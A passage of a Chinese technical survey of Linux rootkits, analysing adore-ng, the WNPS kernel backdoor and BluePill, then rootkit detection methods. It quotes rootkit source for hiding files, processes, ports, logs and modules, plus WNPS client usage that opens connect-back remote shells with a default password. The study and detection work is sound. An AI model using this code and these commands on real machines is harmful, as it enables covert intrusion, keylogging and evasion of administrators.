ssize_t (*readv) (struct file *, const struct iovec *, unsigned long, loff_t *);
. . . . . . . . . . . . . . . . . . . . . . . . . . .
unsigned long, unsigned long);
};

我们可以把file->f_op看成是file这个class的纯虚函数集。每个实际的文件系统都会有自己的file_operations函数集。
当每次打开文件（再次强调一下，目录也是一种文件）时，内核都会对该文件所代表的file_operations赋值。比如你打开“aaa”目录，而该目录位于ext2文件系统上，则最终会调用到ext2文件系统driver的ext2_read_inode（）函数。在该函数中就会指定该目录文件的file_operations函数集。代码如下所示：
void ext2_read_inode (struct inode * inode)
{
struct buffer_head * bh;
struct ext2_inode * raw_inode;
unsigned long block_group;
unsigned long group_desc；
. . . . . . . . . . . . . . . . . . . . . . . . . . .
//如果该文件是普通文件（S_ISREG），则inode->i_fop为ext2_file_operations函数集。
else if (S_ISREG(inode->i_mode)) {
inode->i_op = &ext2_file_inode_operations;
inode->i_fop = &ext2_file_operations;
inode->i_mapping->a_ops = &ext2_aops;
}
//如果该文件是目录（S_ISDIR），则inode->i_fop为ext2_dir_operations函数
else if (S_ISDIR(inode->i_mode)) {
inode->i_op = &ext2_dir_inode_operations;
inode->i_fop = &ext2_dir_operations;
inode->i_mapping->a_ops = &ext2_aops;
}
//如果该文件是链接文件（S_ISLNK），则不需要inode->i_fop函数集。
else if (S_ISLNK(inode->i_mode)) {
if (!inode->i_blocks)
inode->i_op = &ext2_fast_symlink_inode_operations;
else {
inode->i_op = &page_symlink_inode_operations;
inode->i_mapping->a_ops = &ext2_aops;
}
} else
. . . . . . . . . . . . . . . . . . . . . . . . . . .
}

上述是对inode中的file_operations赋值，而真正打开文件调用的是open系统调用。
asmlinkage long sys_open(const char * filename, int flags, int mode)
{
char * tmp;
int fd, error;
. . . . . . . . . . . . . . . . . . . . . . . . . . .
Struct file *f=filp_open(tmp,flags,mode);//这里开始调用filp_open
. . . . . . . . . . . . . . . . . . . . . . . . . . .
}
struct file *filp_open(const char * filename, int flags, int mode)
{
. . . . . . . . . . . . . . . . . . . . . . . . . . .
if (!error)
return dentry_open(nd.dentry, nd.mnt, flags);//开始调用dentry_open
. . . . . . . . . . . . . . . . . . . . . . . . . . .
}
struct file *dentry_open(struct dentry *dentry, struct vfsmount *mnt, int flags)
{
struct file * f;
struct inode *inode;
. . . . . . . . . . . . . . . . . . . . . . . . . . .
f->f_reada = 0;
f->f_op = fops_get(inode->i_fop);
. . . . . . . . . . . . . . . . . . . . . . . . . . .
}
#define fops_get(fops) \
(((fops) && (fops)->owner) \
? ( try_inc_mod_count((fops)->owner) ? (fops) : NULL ) \
: (fops))

从上面列出的内核代码看，open系统调用sys_open（）函数调用filp_open（），而filp_open()又调用dentry_open()，在该调用中通过如下一行:
f->f_op = fops_get(inode->i_fop);
把inode中的file_operations函数集赋值给file中的file_operations函数集。也就是说如果open系统调用打开的“aaa”是普通文件，则这里的f->f_op为ext2_file_operations函数集；如果“aaa”为目录，则f->f_op为ext2_dir_operations函数集。
综上，假设ls命令要列出当前目录的文件（当前目录在ext2文件系统），则从strace的输出中知道，它首先要open当前目录文件， 返回一个文件句柄，该句柄对应到内核中就是一个file对象，而该file对象的file_operations函数集从当前目录的inode的file_operations函数集取得，这里就是ext2_file_operations。
当通过getdents64系统调用了来获取当前目录下的文件时，file->f_op->readdir(file, buf, filler)调用的实际上是ext2_dir_operations函数集中的readdir()函数。即由ext2文件系统驱动来读取当前目录文件中的一个个目录项。
我们要隐藏文件，只要替换这里的f_op->readdir函数指针，也就是ext2_dir_operations函数集中的readdir函数指针即可。

6.3 进程隐藏
我们知道Linux系统通过访问/proc虚拟文件系统来读取当前系统运行进程列表的，其中最后一列数字是PID。Ps或top程序就是通过/proc虚拟文件系统来获得运行进程相关的所有信息的。Adore-ng-0.56拦截对proc虚拟文件系统的读取访问，然后做一点过滤的工作，以隐藏某些进程。
Linux系统是通过读取/proc目录下的代表各个进程的“数字目录”来获得当前系统运行的进程列表及其信息的。这样隐藏进程与隐藏文件就很类似了，你只要把/proc目录下代表某个进程的数字目录隐藏起来，也就达到了隐藏该进程的目的。
在adore-ng-0.56的内核模块部分，关于进程隐藏的代码如下：
int init_module()
{
. . . . . . . . . . . . . . . . . . . . . . . . . . .
orig_proc_lookup = proc_root.proc_iops->lookup;
proc_root.proc_iops->lookup = adore_lookup; //在这里
}
struct dentry *adore_lookup(struct inode *i, struct dentry *d)
{
. . . . . . . . . . . . . . . . . . . . . . . . . . .
} else if ((current->flags & PF_AUTH) &&
strncmp(d->d_iname, "hide-", 5) == 0) {
hide_proc(adore_atoi(d->d_iname+5));
} else if ((current->flags & PF_AUTH) &&
strncmp(d->d_iname, "unhide-", 7) == 0) {
unhide_proc(adore_atoi(d->d_iname+7));
. . . . . . . . . . . . . . . . . . . . . . . . . . .
if (should_be_hidden(adore_atoi(d->d_iname)) &&
/* A hidden ps must be able to see itself! */
!should_be_hidden(current->pid))
return NULL;
}

隐藏进程分为两步：
1. 先对要隐藏的进程做标记，表示该进程是需要被隐藏的
2. 当用户查看/proc目录下的特殊文件时，如果代表某个进程的目录被标记 为要隐藏.则不显示（即实现隐藏） --- 这里的所谓“用户”有两种，一是“肉 宿主机”的主人，他通过ls /proc类似命令来访问/proc，目录；二是如ps， top这样的程序。
在ava中的adore_hideproc（）是对要隐藏的进程做标记。流程分析如下： adore_hideproc（a, 252）调用系统调用open(“/proc/hide-252”, O_RDWR|O_CREAT, 0)，接下来就进入Linux内核了。由于函数链比较长，代码就不一一列出来了:
sys_open()函数调用filp_open()函数
filp_open()函数调用open_namei()函数(open_namei()函数实现了从字符串形 式的路径名到真正代表目录或文件的inode的转换)
Open_namei()函数调用path_lookup()函数
path_lookup()函数调用path_walk()函数
path_walk()函数调用link_path_walk()函数
link_path_walk()函数调用real_lookup()函数。
这里调用的是某个文件系统的inode_operations函数集中的“lookup”函数。这里的“某个文件系统”就是proc文件系统。在adore-ng内核模块载入时（init_module函数中）有两行代码：
orig_proc_lookup = proc_root.proc_iops->lookup;
proc_root.proc_iops->lookup = adore_lookup;
adore-ng用自己的“adore_lookup”替换了proc虚拟文件系统中inode_operations函数集中的“lookup”函数。所以，当libinvisible.c中的open(“/proc/hide-252”, O_RDWR|O_CREAT, 0)函数触发的dir->i_op->lookup，其实调用的就是adore_lookup函数。最终能达到隐藏进程的目的。

6.4 端口隐藏
adore-ng隐藏端口的逻辑是通过硬编码两个端口，如下所示：
u_short HIDDEN_SERVICES[] = {2222, 7350, 0};
我们可以打开这两个端口，然后把一个root shell绑定到这两个端口，这样我们就可以从另外的一台机器上通过telnet来远程控制“肉鸡”了，而“肉鸡”的主人通过netstat等工具根本发现不了这两个端口
我们知道当我们netstat的时候显示端口是系统通过访问/proc/net/tcp文件，并把里面的数字经过一系列翻译最终显示到终端上的。而获得上面“/proc/net/tcp”文件的内容的接口函数是“pde->get_info”，所以adore-ng只要替换它就能过滤掉要隐藏的特定端口。
在init_module()函数中有：
pde = proc_find_tcp();
o_get_info_tcp = pde->get_info;
pde->get_info = n_get_info_tcp;
adore-ng用自己的钩子函数n_get_info_tcp替换了proc文件系统中的“get_info”来达到隐藏端口的目的。

6.5 清理系统日志
一般程序运行时都会留下一些“印迹”，要完全消除这些“印迹”是不太可能的，因为我们不可能知道被隐藏的进程的所有信息。但一些系统管理员最常看的“印迹”还是可以擦除的，比如syslog中的信息和utmp和wtmp中的信息。
在adore-ng-0.56的init_module()函数中有如下代码：
1.
patch_syslog();
j = 0;

2.
for (i = 0; var_filenames[i]; ++i) {
var_files[i] = filp_open(var_filenames[i], O_RDONLY, 0);
if (IS_ERR(var_files[i])) {
var_files[i] = NULL;
continue;
}
if (!j) { /* just replace one time, its all the same FS */
orig_var_write = var_files[i]->f_op->write;
var_files[i]->f_op->write = adore_var_write;
j = 1;
}
}

上面1处就是要消除被隐藏进程往syslog中写的记录，因为既然该进程都“没有”，怎么会在syslog中可以看到有它写的东西呢？所以我们要把它隐藏起来。
在Unix下可以通过函数nt syslog(int type, char *bufp, int len)，应用程序可以记录下某些东西。 到了内核当中，也就表现为对unix_dgram_ops->recvmsg函数的调用。上面adore-ng-0.56用自己的函数adore_unix_dgram_recvmsg（）替换了系统原有的“recvmsg”。在标2处是要消除被隐藏进程往象wtmp中写的影响。Adore-ng-0.56具体监控了如下3个文件。
static char *var_filenames[] = {
"/var/run/utmp",
"/var/log/wtmp",
"/var/log/lastlog",
};
即被隐藏进程往上面3个文件中的“写”都会被拦截并丢弃。
for (i = 0; var_filenames[i]; ++i) {
var_files[i] = filp_open(var_filenames[i], O_RDONLY, 0);
if (IS_ERR(var_files[i])) {
var_files[i] = NULL;
continue;
}
if (!j) { /* just replace one time, its all the same FS */
orig_var_write = var_files[i]->f_op->write;// 替换file_operations函数集中的“write”操作
var_files[i]->f_op->write = adore_var_write; j = 1;
}
}

拦截了这3个文件的file_operations函数集中的“write”操作，只要被隐藏进程往这3个文件中写，就会被adore_var_write()函数拦截到。
static ssize_t adore_var_write(struct file *f, const char *buf, size_t blen, loff_t *off)
{
int i = 0;
/* If its hidden and if it has no special privileges and
* if it tries to write to the /var files, fake it
*/
if (should_be_hidden(current->pid) && !(current->flags & PF_AUTH)) {
//是否是被隐藏进程写动作？
for (i = 0; var_filenames[i]; ++i) {
if (var_files[i] &&
var_files[i]->f_dentry->d_inode->i_ino == f->f_dentry->d_inode->i_ino) { //上面通过inode number来判断是否是写3个关注的文件
*off += blen;//如果是的话，只是报告写成功了，但没有任何真正写的动作
return blen;//这样被隐藏往这3个文件还是写了等于没写
}
}
}
return orig_var_write(f, buf, blen, off);
}

上面两点是为了防止被隐藏的进程往syslog或wtmp/utmp中写东西而泄露他们的行踪。但还有一点，adore-ng是一内核模块(LKM)方式被载入内核中的，用户只要运行lsmod命令就能看到，所以必须隐藏他。
隐藏的技术很简单，adore-ng通过另一个内核模块clean.o来实现。
在载入adore-ng LKM时用的是startadore脚本。
#!/bin/sh
# Use this script to bootstrap adore!
# It will make adore invisible. You could also
# insmod adore without $0 but then its visible.
# Kernel 2.4 only
insmod ./adore-ng.o #先载入adore-ng核心模块
insmod ./cleaner.o #接着载入cleaner模块，它的作用就是隐藏上面的adore-ng模块
rmmod cleaner cleaner#任务完成就被卸载，这样adore-ng被隐藏，而cleaner被卸载，系统仿佛什么都没有发生

实现cleaner.o模块的cleaner.c源码非常简单，如下：
int init_module()
{
if (__this_module.next)
__this_module.next = __this_module.next->next;
return 0;
}

Linux把内核中所有的内核模块都链接在有全局变量module_list指向的链表中，当载入模块时，该模块就被插入到该链表的头部。这样在startadore脚本中先载入adore-ng.o，则module_list指向adore-ng.o，当载入cleaner.o时，module_list又指向cleaner.o，而cleaner.o的后继即是刚载入的adore-ng.o。上面cleaner.c代码中的__this_module指向cleaner.o模块本身。
__this_module.next = __this_module.next->next;
把adore-ng模块从内核的整个内核模块链表中断开，这样就隐藏了adore-ng（lsmod等就是搜索该链来找到模块的）。
获得root权限
Adore-ng-0.56获得root权限是通过直接修改uid，gid这种方法代码如下所示：
else if ((current->flags & PF_AUTH) &&
strncmp(d->d_iname, "fullprivs", 9) == 0) {
current->uid = 0; //把相关当前进程（ava控制界面）的各种uid与gid都置成root
current->suid = 0;
. . . . . . . . . . . . . . . . . . . . . . . . . . .
}

这种方法在现在的内核中已经不适用，这里不做赘述。

WNPS Rootkit分析
WNPS 简介：
WNPS是一个工作在Linux 2.6.x平台下的rootkit+backdoor程序。
它的意思是wnps is not poc shell。它是使用lkm方式来实现的。在linux2.6系统之后，内核没有system_call_table变量，所以我们首先需要找到system_call_table的地址。具体方法见下图：

图2.7 Linux系统调用流程图
得到sct后，替换其中的sys_getdents64，sys_read，sys_write等函数。由于wnps程序较大，下面我们通过wnps的功能特点来具体描述这些功能的实现细节。
WNPS 功能特点：

7.1 WNPS隐藏模块
隐藏指定文件，隐藏进程
Wnps具有隐藏指定文件的功能，使宿主机不能通过ls等命令发现该文件，从而保证了wnps程序文件自身不易被发现。同时wnps也具有隐藏进程的功能，保证了宿主机不能通过ps等查看进程的命令发现wnps。
具体实现方法为：首先使用getdents64函数，获得目录文件下的dirent64，它是由一个个结构体组成，每个结构体包含着一个文件的信息。我们通过结构体中的reclen域来获得下个结构体的偏移地址，通过name域获得文件名。通过字符串匹配，如果用strstr函数匹配到的是想要隐藏的文件名，则删除dirent64中匹配的那个结构体，将其后的结构体通过memmov命令（memmove(td1, (char *) td1 + td1->d_reclen, tmp)）前移；如果匹配的是数字，说明是/proc下的pid，则在task_struct（任务结构体）中匹配该pid，找到之后，再匹配该结构体内的文件名（comm）是否与想隐藏的进程（strstr(htask->comm, HIDE_TASK)）匹配。
隐藏文件中特定的内容
Wnps具有隐藏文件中特定的内容的功能。通过它，删除文件中的port信息，可以保证netstat等命令无法发现欲隐藏的端口的连接情况。
其具体实现方式为：遍历文件，若找到匹配的port，则使用strncpy(p,replace,strlen(replace))命令来替换端口信息。
动态隐藏网络连接、进程
Wnps具有动态隐藏网络连接和进程的功能。所谓动态隐藏，就是指在wnps模块加载入宿主机后，在建立网络连接时可以隐藏该连接，而不是在未连接前就已经将网络连接隐藏了。隐藏网络连接，使肉鸡用户不能查看到主机上的可疑网络连接。
具体实现方式为：通过/proc/net/tcp中匹配端口，当匹配到了，就删除。代码是（if(strnstr(seq->buf+seq->count-TMPSZ,port,TMPSZ))
seq->count -= TMPSZ;
）。
隐藏自身模块
Wnps具有隐藏模块功能，可以保证wnps模块不被肉鸡用户通过lsmod等命令发现。
具体实现方式为：模块初始化时，位于模块结构体链表的当前模块结构体即为本模块，我们只需从链表中删除它。同时删除kobject的注册信息即可（kobject kobjec是linux在2.6中新引进的统一的设备管理模型）。
具体代码为：i
f (m->init == wnps_init)
list_del(&m->list);
和kobject_unregister(&m->mkobj.kobj)。
保护相关模块、进程、文件不被跟踪。

7.2 内核反弹后门

所谓的内核反弹后门，就是指宿主机在安装wnps程序后，会作为客户机主动连接我们的宿主机。这样的话，我们就可以轻松的绕过防火墙了。
具体实现方式是:当系统调用read函数时，读到了密码（连接时设置的一个字符串，用于我们连接宿主机时进行验证）信息，宿主机就会打开一个端口，主动向我们的主机的默认端口发送请求连接信号。
同时，wnps还通过设置netfilter来实现过滤我们主机的密码和默认端口，以及含有密码信息的数据包。可以保证我们的主机可以通过构造tcp包来与宿主机连接。

伪终端支持
所谓的伪终端，是指成对的逻辑终端设备，例如/dev/ptyp3和/dev/ttyp3（或着在设备文件系统中分别是/dev/pty/m3和/dev/pty/s3）。它们与实际物理设备并不直接相关。如果一个程序把ttyp3看作是一个串行端口设备，则它对该端口的读/写操作会反映在该逻辑终端设备对的另一个上面（ttyp3）。而ttyp3则是另一个程序用于读写操作的逻辑设备。这样，两个程序就可以通过这种逻辑设备进行互相交流，而其中一个使用ttyp3的程序则认为自己正在与一个串行端口进行通信。
使用伪终端的方式而不是普通的shell的方式，这样的话可以有效的躲避登录记录，在linux上utmp和wtmp只要负责用户的登录记录，命令who只要就是读取这个utmp文件然后将信息罗列出来，可是即使在utmp的官方文档上也提到，它不是记录所有的用户登陆，关键在于登录程序是否主动的记录，有了这个创意，恶意程序所在的机器的管理员很难发现这个内核木马，他们很难察觉到自己的机器已经被控制，攻击者自然而然也就可以长久逍遥法外了。
通过ioctl(ptmx, TIOCGPTN, (unsigned long) &npty)命令获得了伪终端中的从设备后。将从设备重定向到stdio,stdout,stderr，而主设备接收socket的信息。

7.3 键盘记录功能
伪终端中的从设备中输入的内容会直接在主设备中存在，这样的话，就可以通过重定向的stdin来轻松的获得对方键盘输入的内容。
具体代码为：
epty = get_pty();
dup2(epty, 0);
dup2(epty, 1);
dup2(epty, 2);
if (_newselect((ptmx > soc ? ptmx+1 : soc+1), &s_read, 0, 0, NULL) < 0)
break;

if (FD_ISSET(ptmx, &s_read)) {
byte1 = read(ptmx, tmp, 100);
if (byte1 <= 0)
break;
#if ENCRYPT == 1
encrypt_code(tmp,byte1);
#endif
write(soc, tmp, byte1);
}

7.4 模块注射
比adore-ng更稳定的模块注射方式。Wnps是通过可加载内核模块方式实现的，动态加载内核模块，可以获得比adore-ng更稳定的效果。

7.5 通讯加密
通过简单的明文异或密钥的方式加密。
具体代码为：
unsigned char xorkeys[5] = {'x','s','e','c',0};
void encrypt_code(char *buf,int count)
{
char *p;
int i,j;

for (i = 0; i < 4; i++)
for (p = buf,j = 0; j < count; j++,p++)
*p = *p ^ xorkeys[i];
}

7.6 WNPS 使用方法
服务端使用说明：
在安装之前，请先修改wnps目录下的config.h！！！
TCP_SHELL_KEY 表示要发送的主机密码，默认为@wztshell
HIDE_FILE 表示我们将隐藏以HIDE_FILE字符为前缀的文件
HIDE_TASK 表示我们将隐藏以HIDE_TASK字符为前缀的进程
HIDE_STR 表示我们将隐藏在文件中以HIDE_STR字符为前缀的字符串
HIDE_OPEN 表示我们将隐藏文件中位于HIDE_OPEN和HIDE_CLOSE之间的内容
HIDE_CLOSE
主机需要能够被安装模块以及提供内核源代码。

make;make install

+----------------------------------------------------------------------------------------+

客户端使用说明：
WNPS的客户端将被设计成可以工作在linux和win平台上使用。
特点是：可以发送tcp数据报来激活shell，又能用nc来连接服务器的某一端口来发送密码，以及反弹ip和port，以及防跟踪。
通过tcp数据报方式激活shell的命令如下：./client <optinons>
optinons:
-tcp|packet <victim ip> [victim port] [connect back ip] [connect back port]
-listen [port]
反弹ip和port
所谓反弹ip：是指通过ioctl(fd, SIOCGIFCONF, &ifc)命令获得主机所有使用的网络设备的ip地址。类似于ifconfig功能。
反弹port:是指获得目标主机所有打开的port。它是用端口扫描的方式来找到对方主机打开的端口。
具体代码如下：
Int scan_port(int ip, int flag)
{
int i = 0;
int sock_fd;
for (; i < PORT_NUM; i++) {
sock_fd = connect_ip(ip, htons(ports[i]));
//建立连接，能够连接则说明端口打开了。
printf("[+] trying port %5d ... ", ports[i]);
if (sock_fd) {
printf("ok.\n");
if (flag == 1)
return sock_fd;
close(sock_fd);
return ports[i];
} else
printf("failed.\n");
}

反跟踪：wnps使我们(主机A)可以通过连接另一台主机（主机B），控制主机B，让主机B连接宿主机（主机C）的方式来避免直接与宿主机连接。这样我们就可以通过控制主机B来简介控制宿主机了。从而宿主机在跟踪时不会跟踪到我们的主机A，从而实现反跟踪的目的。
注意：如果要使用nc做客户端，请先修改服务端和客户端的config.h中的
ENCRYPT 为0。也就是不支持传输加密的功能。
1).在windows平台下，可以用nc作为客户端，连接肉鸡任意开放的一个端口。
比如：
./nc -vvlp 8899
./nc -vv target_ip 22 然后输入密码,反弹ip和port.即可在8899端口获得一个shell。
(1).在本机的8899端口获得一个远程shell。
@wztshell:5566
(2).在192.168.75.128的5566端口获得一个远程shell。
@wztshell:192.168.75.128:5566
2).在linux平台下，即可用nc作为客户端，又可采用自带的client作为客户端，并且允许发送
tcp数据报来激活远程shell。
./client <optinons>
optinons:
-tcp|packet <victim ip> [victim port] [connect back ip] [connect back port]
-listen [port]

-listen <port> 在本地监听某一端口
-tcp 发送tcp数据报，激活远程shell
<victim ip> 为远程服务器地址，必须填写这个参数。
[victim port] 为远程服务器开放的端口，默认将会自动扫描常用开放的端口，在send.h里定义。
[connect back ip] 为你要反弹回的主机地址，默认是本机公网ip地址，必须是可以让宿主机能够回连的地址。
[connect back port] 为你要反弹回的主机端口，默认为8899，在config.h里定义。

+----------------------------------------------------------------------------+
你可以很灵活的来使用WNPS的client。client默认的监听端口为8899，在client/config.h中设置
设宿主机ip为：192.168.75.130
注意：如果是要在client端所在的主机上获得远程shell，无须使用-listen选项！

(1).在本机的8899端口上获得一个远程shell。
./client -tcp 192.168.75.130
(2).向宿主机的22端口发送数据报,然后在本机的8899端口上获得一个远程shell。
./client -tcp 192.168.75.130 22
(3).向宿主机的22端口发送数据报,然后在本机的5566端口上获得一个远程shell。
./client -tcp 192.168.75.130 22 5566
(4).在192.168.75.128的8899端口上获得一个远程shell。
先在192.168.75.128上使用：
./client -listen

然后在client所在的主机上使用：
./client -tcp 192.168.75.130 192.168.75.128
(5).在192.168.75.128的5566端口上获得一个远程shell。
./client -listen 5566
./client -tcp 192.168.75.130 192.168.75.128 5566
(6).向宿主机的22端口发送数据报，然后在192.168.75.128的5566端口上获得一个远程shell。
./client -listen 5566
./client -tcp 192.168.75.130 22 192.168.75.128 5566

8. 虚拟化层Rootkit简析
有没有一种Rootkit即使它使用的方法甚至源码被公之于众，仍然很难被检测出来呢? 在Intel 与AMD相继推出自己的x86虚拟化技术以后，2006年8月的黑帽大会上，JoannaRutkowska发表了代号为BluePill的Rootkit的参考实现。它的最初的版本基于AMDSVM和WindowsVistaKernel，而后又移植到了Intel VT-x平台。BluePill的方法是开启一个薄的虚拟机管理器( hypervisor) 将正在运行的操作系统作为虚拟机( Guest OS) 转移到其管理器的控制之下，并利用VMM管理器拦截其感兴趣的内容。 以AMDSVM实现为例，其简单的安装和执行过程描述如下: 首先启动BluePill例程，检查处理器是否支持硬件虚拟化技术，并激活SVM，即设置MSREFER寄存器bit 12和EFER． SVME为1; 而后初始化VMCB，设置需要监控的指令，执行VMRUN以启动VM，将目标操作系统置于BluePill的Hypervisor之下，返回VM继续执行原操作系统的指令。BluePill的执行过程的示意图如下图所示。

图2.8 Blue Pill的执行过程
这种基于VMM的Rootkit无需重启即时生效，不需要修改BIOS 启动项系统文件; 借助基于硬件的全虚拟化的支持，性能损失较小; 难于检测。 不过这种基于VMM的Rootkit也并不是坚不可摧的，它面临着Timing Attack等攻击的挑战，而BluePill 的作者JoannaRutkowska也提出了名为Red Pill的方法( 执行SIDT指令) 来检测虚拟机的存在。

三. Rootkit检测工具分析与对比
针对现有Rootkit日益猖獗的情况，系统安全工程师们研究各Rootkit的特性，给出了不少有特色功能的Rootkit检测工具，尽管这些工具都是用于扫描出系统中被人植入的Rootkit，但是他们的工作机理千差万别。其原因是Rootkit本身使用的技术无奇不有，对我们扫描Rootkit造成了极大的困难。下面我们就来介绍一下几种Rootkit扫描技术，以及分析两款Rootkit扫描工具样本。

现有Rootkit检测技术
为了隐藏恶意代码的行为和Rootkit 自身，Rootkit 需要对系统或应用程序进行某些修改，检测软件则利用Rootkit 修改留下的痕迹来检测Rootkit 的存在。 Rootkit 的检测办法分为: 文件完整性检测，谎言检测，基于硬件虚拟化的检测。 我们现在将主要讲述Rootkit 的行为检测方法，不讨论Rootkit 的静态分析方法。

1.1 完整性检测
完整性检测技术分为磁盘文件完整性检测和内存数据的完整性检测，利用这种技术只能检测Hook和用户态系统文件替换的Rootkit的存在．

1.1.1 磁盘完整性检测
该检测办法主要针对通过修改磁盘文件来进行隐藏的Rootkit，如上文提到的对Linux中ps，netstat 等系统文件的替换。该技术将系统中每个要监控的系统文件生成一个数字签名并存储起来，在以后运行时，如果发现现在生成的数字签名和初始化的数字签名不一致，则说明该系统文件被修改了。 如Linux系统下的Tripwire。 该技术也可以应用于对Windows下DLL替换的检测。

1.1.2 内存数据完整性检测
内存态数据完整性检测通过检测内核中数据和地址是否异常来检测Rootkit的存在。该技术可以被用来检测采用挂钩Hook和内联函数替换的Rootkit。在操作系统中，每个模块导出的函数的地址都应该处于其模块地址的范围内。使用这种技术的检测程序认为: 如果一个模块导出的函数地址不在其模块地址范围内，则认定该函数被Rootkit 挂钩了; 如果同一个系统版本的内核服务函数的代码不同，也认为该函数被Rootkit内联挂钩了。

1.2 谎言检测
操作系统未被恶意代码感染之前，系统的各个层次获取的系统视图应该是一致的。如从用户态获取的进程数，应该和内核态看到进程列表中数量相一致。谎言检测技术假定: 如果在不同的层次获取的系统视图不一致，必定有一方在说谎，使用了DKOM技术的Rootkit，如FURootkit摘除内核EPROCESS链中的信息来隐藏恶意进程。但是在系统中，为了管理方便系统会在不同结构中出现相同的信息，如进程描述符表中存在进程pid 线程内核结构中出现的进程pid。多数Rootkit由于不了解这些结构之间的关系或者开发的简单粗糙而考虑不周，没有在上述结构中完全摘除恶意进程在系统中的痕迹。 因此，可以利用这一特征来检测Rootkit 的存在。图3.1比较清晰的展示了谎言检测的原理。我们以Windows下的Rootkit谎言检测机理来说明，Linux下也有相似的状态。假设系统中存在ABCDE五个进程。利用应用层APIEnumProcesses( )来查看发现系统中存在AB C进程; 利用应用层API Createtoolhelp32snapshot( ) 查看发现系统存在AB两个进程． 如果存在检测程序Detector1和Detector2。其检测到的进程数量大于3个，则可以认为系统中存在隐藏的进程。用符号T表示对他们的信任度。如果Detector1发现了Detector2没有的东西，则可认为T( Detector1)>T( Detector2)。也就是说一般情况下，Detector1检测隐藏进程的能力大于Detector2。

图3.1
谎言检测的原理

1.3 硬件虚拟化的检测方法
在检测者和Rootkit 博弈中，双方都在争取对系统最大的控制权。由于操作系统设计上的原因，而在这个博弈中，并没有一方在控制力上明显的超过对方。 直到虚拟化技术出现之后，尤其在硬件虚拟化支持下，这种博弈的状况才被改变。 硬件虚拟化允许在裸机上直接运行虚拟机管理软件( VMM)，其上运行操作系统(无需修改系统)，如上文介绍的那样，VMM通过VMCS控制其上操作系统的运行． 由于使用硬件虚拟化能够提供很好的透明性，最近几年，国内外一些研究机构开始利用硬件虚拟化技术对恶意代码进行行为分析和检测。 如美国乔治亚理工大学的Ether美国威斯康星大学的Lycosid清华大学开发RKAnalyer等都是利用硬件虚拟化技术开发的恶意代码的分析和检测工具。Ether: Ether利用开源硬件虚拟机管理软件Xen( 版本3．0之后) 开发的一个恶意代码行为分析系统。在其论文中，证明了保证一个分析系统的透明性须满足的5个条件:
1) 高特权，即分析系统必须拥有比被分析的恶意代码拥有更高的特权;
2) 分析系统的存在与否不造成运行环境"非特权级的"差别;
3) 相同的指令执行语义;
4) 透明的异常处理;
5) 相同的时间度量．
Ether在设计上采用硬件虚拟化技术，它提供了对系统运行的细粒度跟踪和和粗粒度跟踪两种模式，可以监控目标系统中指令的运行内存写入系统的调用以及上下文的切换。由于在特权级上高于被分析的目标系统，Ether能够欺骗恶意
